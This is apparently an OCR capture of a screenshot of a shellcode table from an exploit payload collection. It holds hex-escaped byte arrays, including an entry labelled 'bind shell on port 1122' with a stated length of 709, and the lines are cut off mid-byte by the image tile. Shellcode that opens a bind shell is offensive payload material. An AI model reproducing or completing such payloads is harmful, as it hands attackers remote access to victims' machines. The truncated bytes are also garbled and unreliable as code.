
"\x78\x77\xe5\x09\x60\x63\xa3\x8b\x83\xeb\xf
"\x34\x34\x79\x74\x68\x3d\xc1\x7a\x8b\xab\x3
"\x57\x03\xd0\x7c\x82\x65\x1f\x7d\xef\x08\x2
"\x6d\x6b\x48\x82"
}
,
{
"bind shell on port 1122"
,
709
,
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x5
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x3
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x5
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4
"\x4d\x54\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4
"\x4e\x36\x46\x52\x46\x32\x4b\x38\x45\x54\x4
"\x45\x30\x4a\x57\x41\x30\x4f\x4e\x4b\x58\x4
"\x4f\x35\x42\x52\x41\x30\x4b\x4e\x49\x34\x4